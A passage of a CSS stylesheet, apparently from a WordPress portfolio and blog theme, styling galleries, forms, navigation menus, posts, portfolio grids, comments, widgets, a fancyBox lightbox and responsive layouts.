.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery .gallery-caption {
	opacity: 0;
	position: absolute;
	bottom: 30px;
	left: 10px;
	margin-right: 30px;
	padding: 8px 12px;
	background-color: rgba(255, 255, 255, .96);
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: left;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Form elements ---------------------*/

button,
input,
select,
textarea {
	outline: 0;
	max-width: 100%;
	margin: 0;
}

textarea {
	vertical-align: top;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	width: 100%;
	padding: 8px 10px;
	border: 1px solid #272B2F;
	border-radius: 0;
	background-color: transparent;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	padding: 7px 10px 7px 14px;
	border: 3px double #272B2F;
	border-radius: 0;
	background-color: transparent;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
	-webkit-appearance: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #fff;
	background-color: #272B2F;
	color: #fff;
}

/* Placeholder -----------------------*/

::-webkit-input-placeholder {
	color: #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

::-moz-placeholder {
	opacity: 1;
	color: #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

/* Selection -------------------------*/

::-moz-selection {
	background-color: #272B2F;
	color: #fff;
}

::selection {
	background-color: #272B2F;
	color: #fff;
}

/* Clearing floats -------------------*/

.site-header:after,
.site-main:after,
.site-footer:after,
.post-content:after {
	content: "";
	display: table;
	clear: both;
}

/**
 * -----------------------------------------------------------------------------
 * Header
 * -----------------------------------------------------------------------------
 */

.site-header {
	position: relative;
	width: 940px;
	margin: 0 auto;
	padding: 25px 0;
}

/* Logo ------------------------------*/

.site-logo {
	float: left;
	font-size: 19px;
	letter-spacing: 9px;
	text-transform: uppercase;
}

/* Navigation ------------------------*/

.site-navigation .nav-menu {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -10px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.site-navigation a {
	position: relative;
}

.site-navigation a:before {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.site-navigation a:hover:before {
	width: 100%;
	margin-left: -50%;
}

.site-navigation ul {
	margin: 0;
}

.site-navigation li {
	list-style: none;
	position: relative;
	float: left;
	margin-left: 36px;
}

.site-navigation li:before {
	position: absolute;
	top: 9px;
	left: -21px;
	width: 2px;
	height: 2px;
	background-color: #272B2F;
	content: "";
}

.site-navigation li:first-child:before {
	display: none;
}

.site-navigation ul ul {
	z-index: 999;
	position: absolute;
	top: 35px;
	left: -999em;
	width: 180px;
	padding: 15px 20px;
	background-color: #272B2F;
	font-size: 9px;
}

.site-navigation ul ul:before {
	position: absolute;
	top: -15px;
	left: 0;
	width: 100%;
	height: 15px;
	content: "";
}

.site-navigation ul li:hover > ul {
	left: -20px;
}

.site-navigation ul ul a {
	color: #fff;
}

.site-navigation ul ul a:before {
	background-color: #fff;
}

.site-navigation li li {
	margin-left: 0;
	padding: 5px 0;
}

.site-navigation li li:last-child {
	margin-bottom: 0;
}

.site-navigation li li:before {
	display: none;
}

.site-navigation ul ul ul {
	top: -15px;
}

.site-navigation ul ul ul:before {
	position: absolute;
	top: 0;
	left: -20px;
	width: 20px;
	height: 100%;
	content: "";
}

.site-navigation ul ul li:hover > ul {
	left: calc(100% - -20px);
}

.site-navigation ul ul li {
	width: 100%;
}

.site-navigation ul ul .menu-item-has-children > a:after {
	padding-left: 5px;
	font-family: "FontAwesome";
	font-size: 8px;
	content: "\f105";
}

.menu-toggle {
	display: none;
	cursor: pointer;
	position: absolute;
	top: 50%;
	right: 0;
	width: 20px;
	height: 20px;
	margin-top: -10px;
}

.menu-toggle span {
	position: absolute;
	top: 50%;
	left: 0;
	width: 20px;
	height: 2px;
	margin-top: -1px;
	background-color: #272B2F;
}

.menu-toggle span:before,
.menu-toggle span:after {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .1s;
	transition-duration: .1s;
}

.menu-toggle span:before {
	-webkit-transform: translateY(-350%);
	transform: translateY(-350%);
}

.menu-toggle span:after {
	-webkit-transform: translateY(350%);
	transform: translateY(350%);
}

.menu-toggle.toggled-on span {
	background-color: transparent;
}

.menu-toggle.toggled-on span:before {
	-webkit-transform: translateY(0) rotate(45deg);
	transform: translateY(0) rotate(45deg);
}

.menu-toggle.toggled-on span:after {
	-webkit-transform: translateY(0) rotate(-45deg);
	transform: translateY(0) rotate(-45deg);
}

/**
 * -----------------------------------------------------------------------------
 * Page header
 * -----------------------------------------------------------------------------
 */

.page-header {
	position: relative;
	width: 100%;
	height: 550px;
	margin-bottom: 50px;
	background-color: #f5f5f5;
}

.page-header-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
}

.page-header-content {
	z-index: 2;
	position: relative;
	top: 50%;
	width: 470px;
	margin: 0 auto;
	padding: 80px 40px;
	background-color: rgba(255, 255, 255, .96);
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.page-header-content:after {
	z-index: -1;
	position: absolute;
	top: -10px;
	left: -10px;
	width: calc(100% - -18px);
	height: calc(100% - -18px);
	border: 1px solid #fff;
	content: "";
}

.page-header-content a {
	position: relative;
	color: #b09a68;
}

.page-header-content a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #b09a68;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.page-header-content a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.page-header-title {
	margin-bottom: 0;
	font-size: 22px;
	line-height: 26px;
	letter-spacing: 9px;
	text-transform: uppercase;
}

.page-header-subtitle {
	margin-top: 6px;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.page-header-category {
	margin-bottom: 6px;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.page-title {
	width: 940px;
	margin: 25px auto 50px auto;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Page content
 * -----------------------------------------------------------------------------
 */

.site-main {
	width: 940px;
	margin: 50px auto 0 auto;
}

.page-content {
	float: left;
	width: 640px;
}

.page-template-template-full-width .page-content,
.page-template-template-portfolio .page-content,
.page-template-template-portfolio-2col .page-content,
.page-template-template-blog-full .page-content,
.page-template-template-blog-grid .page-content,
.single-project .page-content,
.tax-project-category .page-content {
	width: 100%;
}

.page-sidebar {
	float: right;
	width: 260px;
}

.type-page {
	margin-bottom: 50px;
}

.type-page:last-child {
	margin-bottom: 0;
}

/**
 * -----------------------------------------------------------------------------
 * Blog
 * -----------------------------------------------------------------------------
 */

.blog-area {
	width: calc(100% - -40px);
}

.blog-area .type-post {
	display: inline-block;
	width: calc(50% - 40px);
	margin-right: 40px;
}

.page-template-template-blog-full .blog-area .type-post {
	width: calc(100% - 40px);
}

.type-post,
.type-attachment {
	margin-bottom: 75px;
}

.post-thumbnail {
	margin-bottom: 24px;
	text-align: center;
}

.post-header {
	margin-bottom: 20px;
	text-align: center;
}

.post-title {
	margin-bottom: 0;
	font-size: 22px;
	line-height: 26px;
}

.post-title a:hover {
	color: #b09a68;
}

.post-category {
	margin-bottom: 6px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-category a {
	position: relative;
	color: #b09a68;
}

.post-category a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #b09a68;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.post-category a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.post-time {
	margin-top: 6px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-content a {
	color: #b09a68;
}

.post-content a:hover {
	color: #272B2F;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
	margin-top: 36px;
}

.post-content > h1:first-child,
.post-content > h2:first-child,
.post-content > h3:first-child,
.post-content > h4:first-child,
.post-content > h5:first-child,
.post-content > h6:first-child {
	margin-top: 0;
}

.post-footer {
	overflow: hidden;
	margin-top: 36px;
}

.post-footer h6 {
	margin-bottom: 6px;
}

.post-share {
	float: left;
}

.post-share a {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin-right: 5px;
	border-radius: 15px;
	background-color: #f5f5f5;
	line-height: 30px;
	text-align: center;
}

.post-share a:hover {
	background-color: #272B2F;
	color: #fff;
}

.post-tags {
	float: right;
	text-align: right;
}

.post-tags a {
	display: inline-block;
	margin: 0 0 5px 5px;
	padding: 5px 8px 5px 12px;
	border-radius: 15px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-tags a:hover {
	background-color: #272B2F;
	color: #fff;
}

.post-more {
	text-align: center;
}

.post-more a {
	display: inline-block;
	margin-top: 20px;
	padding: 7px 10px 7px 14px;
	border: 3px double #272B2F;
	color: #272B2F;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-more a:hover {
	border-color: #fff;
	background-color: #272B2F;
	color: #fff;
}

/**
 * -----------------------------------------------------------------------------
 * Portfolio
 * -----------------------------------------------------------------------------
 */

.portfolio-area {
	width: calc(100% - -20px);
}

.portfolio-area .type-project {
	position: relative;
	display: inline-block;
	width: 300px;
	margin: 0 20px 20px 0;
	text-align: center;
}

.page-template-template-portfolio-2col .portfolio-area .type-project {
	width: 460px;
}

.project-thumbnail-image:after {
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #fff;
	content: "";
	-webkit-transition: .525s cubic-bezier(.215, .61, .355, 1);
	transition: .525s cubic-bezier(.215, .61, .355, 1);
}

.portfolio-area .type-project:hover .project-thumbnail-image:after {
	opacity: .96;
}

.project-thumbnail-content {
	opacity: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	padding: 0 20px;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.portfolio-area .type-project:hover .project-thumbnail-content {
	opacity: 1;
}

.project-thumbnail-title {
	opacity: 0;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 4px;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
	transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
}

.project-thumbnail-category {
	opacity: 0;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: none;
	font-style: italic;
	-webkit-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
	transform: translateY(-10px);
	-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
	transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
}

.portfolio-area .type-project:hover .project-thumbnail-title,
.portfolio-area .type-project:hover .project-thumbnail-category {
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.portfolio-area .type-project:hover .project-thumbnail-title {
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}

.portfolio-area .type-project:hover .project-thumbnail-category {
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}

.project-thumbnail-link {
	z-index: 3;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

/* Infinite scroll -------------------*/

#infscr-loading {
	display: none !important;
}

/* Filter ----------------------------*/

.filter-area {
	margin-bottom: 40px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: center;
}

.filter-area a {
	display: inline-block;
	padding: 2px 8px 2px 12px;
	border-radius: 12px;
}

.filter-area a:hover {
	background-color: #f5f5f5;
}

.filter-area span {
	position: relative;
	display: inline-block;
	margin: 0 8px 10px 8px;
}

.filter-area .active {
	background-color: #f5f5f5;
}



.portfolio-noajax:after {
	content: "";
	display: table;
	clear: both;
}

.load-more {
	margin-top: 36px;
	text-align: center;
}

.load-more.hide {
	display: none;
}

#infinite {
	padding: 10px 15px;
	border-radius: 15px;
	background-color: #f5f5f5;
}

/**
 * -----------------------------------------------------------------------------
 * Contact
 * -----------------------------------------------------------------------------
 */

.contact-form-author,
.contact-form-email,
.contact-form-subject {
	position: relative;
	float: left;
	width: 33.33%;
}

.contact-form-author,
.contact-form-email {
	padding-right: 20px;
}

.contact-form-message {
	position: relative;
	clear: both;
}

.contact-form label {
	display: block;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.contact-form label {
	z-index: 2;
	position: absolute;
	top: -6px;
	left: 10px;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	line-height: 1;
}

.contact-form label.error {
	display: none !important;
}

.contact-form-success,
.contact-form-error {
	margin-bottom: 36px;
	padding: 10px 17px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.contact-form .required.error {
	border-color: red;	
	-webkit-animation: shake 4s;
	animation: shake 4s;
}

@-webkit-keyframes shake {
	2%, 6% { -webkit-transform: translateX(2px); }
	4%, 8% { -webkit-transform: translateX(-2px); }
	10%, 100% { -webkit-transform: translateX(0px); }
}

@keyframes shake {
	2%, 6% { transform: translateX(2px); }
	4%, 8% { transform: translateX(-2px); }
	10%, 100% { transform: translateX(0px); }
}

/**
 * -----------------------------------------------------------------------------
 * Comments
 * -----------------------------------------------------------------------------
 */

.comments-area {
	margin-top: 75px;
}

.comment-list {
	margin: 0 0 50px 0;
}

.comment-list li {
	list-style: none;
}

.comment-body {
	margin: 36px 0;
}

.comment-meta {
	margin-bottom: 20px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-author .avatar {
	float: left;
	margin-right: 20px;
	border-radius: 50%;
}

.comment-author .fn {
	font-weight: normal;
}

.comment-author .says {
	display: none;
}

.comment-metadata {
	font-size: 9px;
}

.comment-awaiting-moderation {
	margin-top: 20px;
}

.comment-reply-link {
	display: inline-block;
	margin-top: 20px;
	padding: 2px 6px 2px 10px;
	border-radius: 12px;
	background-color: #f5f5f5;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-reply-link:hover {
	background-color: #272B2F;
	color: #fff;
}

.comment-reply-title {
	margin-bottom: 36px;
}

.comment-reply-title small {
	float: right;
	font-size: 11px;
}

.logged-in-as {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-notes,
.form-allowed-tags {
	display: none;
}

.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-comment {
	position: relative;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label {
	position: absolute;
	top: -6px;
	left: 10px;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	font-size: 11px;
	line-height: 1;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	float: left;
	width: 33.33%;
}

.comment-form-author,
.comment-form-email {
	padding-right: 20px;
}

.comment-form-comment {
	clear: both;
}

/**
 * -----------------------------------------------------------------------------
 * Widgets
 * -----------------------------------------------------------------------------
 */

.widget {
	margin-bottom: 50px;
}

.widget ul {
	margin: 0;
}

.widget li {
	list-style: none;
	margin-bottom: 8px;
}

.widget li:last-child {
	margin-bottom: 0;
}

.widget-title {
	position: relative;
	text-align: center;
}

.widget-title:before {
	z-index: -1;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #272B2F;
	content: "";
}

.widget-title span {
	display: inline-block;
	padding: 0 6px 0 10px;
	background-color: #fff;
}

.widget_archive,
.widget_categories,
.widget_links,
.widget_meta,
.widget_nav_menu,
.widget_pages,
.widget_recent_comments,
.widget_recent_entries {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.widget_archive a:hover,
.widget_categories a:hover,
.widget_links a:hover,
.widget_meta a:hover,
.widget_nav_menu a:hover,
.widget_pages a:hover,
.widget_recent_comments a:hover,
.widget_recent_entries a:hover {
	color: #b09a68;
}

.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
	position: relative;
	margin-left: 12px;
}

.widget_archive li:before,
.widget_categories li:before,
.widget_links li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_pages li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before {
	position: absolute;
	top: 9px;
	left: -12px;
	width: 2px;
	height: 2px;
	background-color: #272B2F;
	content: "";
}

.widget_categories li ul,
.widget_nav_menu li ul,
.widget_pages li ul {
	margin-top: 8px;
}

.widget_text a {
	color: #b09a68;
}

.widget_text a:hover {
	color: #272B2F;
}

/* Calendar --------------------------*/

.widget_calendar table {
	margin-bottom: 0;
	text-align: center;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.widget_calendar caption {
	margin-bottom: 10px;
	text-align: left;
}

.widget_calendar td,
.widget_calendar th {
	padding: 8px;
}

.widget_calendar tbody tr:nth-child(odd) {
	background-color: transparent;
}

.widget_calendar thead,
.widget_calendar tfoot {
	background-color: #f5f5f5;
}

.widget_calendar a {
	color: #b09a68;
}

.widget_calendar a:hover {
	color: #272B2F;
}

/* Recent posts ----------------------*/

.widget_recent_entries .post-date {
	display: block;
	font-size: 9px;
}

/* Instagram -------------------------*/

.instagram-pics li {
	display: inline-block;
	width: 31%;
	margin: 0 1% 2% 1%;
	text-align: center;
}

/* Search ----------------------------*/

.screen-reader-text,
.search-submit {
	display: none;
}

/* ThemeRain Social ------------------*/

.widget_themerain_social {
	text-align: center;
}

.widget_themerain_social a {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 3px 6px 3px;
	border-radius: 15px;
	background-color: #f5f5f5;
	line-height: 30px;
	text-align: center;
}

.widget_themerain_social a:hover {
	background-color: #272B2F;
	color: #fff;
}

/* ThemeRain Recent Projects ---------*/

.widget_themerain_recent_projects {
	overflow: hidden;
}

.widget_themerain_recent_projects li {
	float: left;
	width: 31%;
	margin: 0 1% 2% 1%;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Navigations
 * -----------------------------------------------------------------------------
 */

/* Posts pagination ------------------*/

.posts-pagination {
	font-size: 11px;
	text-align: center;
}

.posts-pagination .page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.posts-pagination a:hover {
	background-color: #272B2F;
	color: #fff;
}

.posts-pagination .current {
	background-color: #272B2F;
	color: #fff;
}

/* Post navigation -------------------*/

.post-navigation {
	overflow: hidden;
	font-size: 9px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.post-navigation i {
	font-size: 11px;
}

.post-navigation a {
	position: relative;
	font-size: 15px;
}

.post-navigation a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	margin-left: 0;
	width: 0;
	height: 1px;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.post-navigation a:hover:after {
	width: 100%;
	margin-left: -50%;
}

.post-navigation .nav-prev {
	float: left;
	width: 50%;
	padding-right: 5%;
}

.post-navigation .nav-next {
	float: right;
	width: 50%;
	padding-left: 5%;
	text-align: right;
}

/* Project navigation ----------------*/

.project-navigation {
	margin-top: 75px;
	color: #ddd;
	font-size: 16px;
	text-align: center;
}

.project-navigation a {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.project-navigation a:hover {
	background-color: #272B2F;
	color: #fff;
}

.project-navigation i {
	position: relative;
	top: -1px;
}

.project-navigation .inactive {
	width: 30px;
}

.project-navigation span {
	margin: 0 10px;
}

.project-navigation .fa-th {
	font-size: 14px;
}

/* Comments pagination ---------------*/

.comments-pagination {
	margin-bottom: 50px;
	font-size: 11px;
}

.comments-pagination .page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 30px;
	text-align: center;
}

.comments-pagination a:hover {
	background-color: #272B2F;
	color: #fff;
}

.comments-pagination .current {
	background-color: #272B2F;
	color: #fff;
}

/**
 * -----------------------------------------------------------------------------
 * Footer
 * -----------------------------------------------------------------------------
 */

.site-footer {
	width: 940px;
	margin: 50px auto 0 auto;
	padding: 25px 0;
	text-align: center;
}

.site-copyright {
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 4px;
}

.site-copyright a {
	position: relative;
}

.site-copyright a:after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.site-copyright a:hover:after {
	width: 100%;
	margin-left: -50%;
}

/**
 * -----------------------------------------------------------------------------
 * Plugins
 * -----------------------------------------------------------------------------
 */

/* Contact form 7 --------------------*/

.contact-name,
.contact-email,
.contact-subject {
	position: relative;
	float: left;
	width: 33.33%;
}

.contact-name,
.contact-email {
	padding-right: 20px;
}

.contact-message {
	position: relative;
	clear: both;
}

.contact-name label,
.contact-email label,
.contact-subject label,
.contact-message label {
	z-index: 2;
	position: absolute;
	top: -6px;
	left: 10px;
	display: block;
	padding-right: 1px;
	padding-left: 5px;
	background-color: #fff;
	font-size: 11px;
	line-height: 1;
	letter-spacing: 4px;
	text-transform: uppercase;
}

span.wpcf7-not-valid-tip {
	margin-top: 4px;
	color: red;
	font-size: 9px;
	line-height: 20px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

div.wpcf7-response-output {
	margin: 0;
	padding: 10px 17px;
	border: 0;
	background-color: #f5f5f5;
	font-size: 9px;
	line-height: 20px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

/* fancyBox --------------------------*/

.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
	margin: 0;
	padding: 0;	
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-outer,
.fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.fancybox-image,
.fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background-color: #fff;
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

#fancybox-loading {
	z-index: 8060;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
}

#fancybox-loading div {
	width: 40px;
	height: 40px;
	background-color: rgba(255, 255, 255, .9);
	line-height: 40px;
	text-align: center;
}

#fancybox-loading div:before {
	display: inline-block;
	font-family: FontAwesome;
	content: "\f110";
	-webkit-animation: spinner 2s infinite linear;
	animation: spinner 2s infinite linear;
}

@-webkit-keyframes spinner {
	0% { -webkit-transform: rotate(0deg); }
	100% { -webkit-transform: rotate(359deg); }
}

@keyframes spinner {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(359deg); }
}

.fancybox-close {
	z-index: 8040;
	cursor: pointer;
	position: fixed;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
}

.fancybox-close:before {
	display: block;
	position: absolute;
	left: 20px;
	top: 15px;
	width: 2px;
	height: 20px;
	background-color: #000;
	content: "";
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.fancybox-close:after {
	display: block;
	position: absolute;
	left: 20px;
	top: 15px;
	width: 2px;
	height: 20px;
	background-color: #000;
	content: "";
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.fancybox-nav {
	z-index: 8040;
	cursor: pointer;
	position: fixed;
	top: 50%;
	width: 55px;
	height: 70px;
	margin-top: -35px;
}

.fancybox-prev {
	left: 0;
}

.fancybox-prev:after {
	display: block;
	position: absolute;
	top: 25px;
	left: 20px;
	width: 20px;
	height: 20px;
	border-bottom: 2px solid #000;
	border-left: 2px solid #000;
	content: "";
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.fancybox-next {
	right: 0;
}

.fancybox-next:after {
	display: block;
	position: absolute;
	top: 25px;
	right: 20px;
	width: 20px;
	height: 20px;
	border-right: 2px solid #000;
	border-bottom: 2px solid #000;
	content: "";
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.fancybox-title {
	display: block;
	padding: 10px 20px;
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: center;
}

/**
 * -----------------------------------------------------------------------------
 * Responsive
 * -----------------------------------------------------------------------------
 */

@media only screen and (max-width: 980px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 728px;
	}

	.page-sidebar {
		margin-top: 75px;
	}

	.page-header {
		height: 400px;
	}

	.page-header-content {
		width: 420px;
		padding: 60px 20px;
	}

	.site-navigation .nav-menu {
		display: none;
		z-index: 999;
		position: absolute;
		top: 100%;
		width: 100%;
		margin-top: 0;
		padding: 5px 20px;
		background-color: #272B2F;
	}

	.site-navigation .nav-menu.toggled-on {
		display: block;
	}

	.site-navigation a {
		display: block;
		padding: 5px 0;
		color: #fff;
	}

	.site-navigation a:before {
		display: none;
	}

	.site-navigation li {
		float: none;
		margin: 0;
	}

	.site-navigation li:before {
		display: none;
	}

	.site-navigation ul ul {
		position: static;
		width: 100%;
		padding: 0 0 0 20px;
		background-color: transparent;
	}

	.site-navigation ul ul:before {
		display: none;
	}

	.site-navigation li li {
		margin: 0;
		padding: 0;
	}

	.menu-toggle {
		display: block;
	}

	.gallery-caption {
		display: none;
	}

	.blog-area {
		width: 100%;
	}

	.blog-area .type-post {
		width: 100%;
	}

	.portfolio-area .type-project {
		width: 229px;
	}

	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 354px;
	}

	.page-header-content a:after,
	.post-header a:after,
	.widget_archive a:after,
	.widget_categories a:after,
	.widget_links a:after,
	.widget_meta a:after,
	.widget_nav_menu a:after,
	.widget_pages a:after,
	.widget_recent_comments a:after,
	.widget_recent_entries a:after,
	.site-copyright a:after {
		display: none;
	}

}

@media only screen and (max-width: 767px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 440px;
	}

	.page-header {
		height: 300px;
	}

	.twocolumn {
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
		-webkit-column-gap: 0;
		-moz-column-gap: 0;
		column-gap: 0;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-8 .gallery-item {
		max-width: 50%;
	}

	.contact-form-author,
	.contact-form-email,
	.contact-form-subject {
		float: none;
		width: 100%;
	}

	.contact-form-author,
	.contact-form-email {
		padding-right: 0;
	}

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: none;
		width: 100%;
	}

	.comment-form-author,
	.comment-form-email {
		padding-right: 0;
	}

	.contact-name,
	.contact-email,
	.contact-subject {
		float: none;
		width: 100%;
	}

	.contact-name,
	.contact-email {
		padding-right: 0;
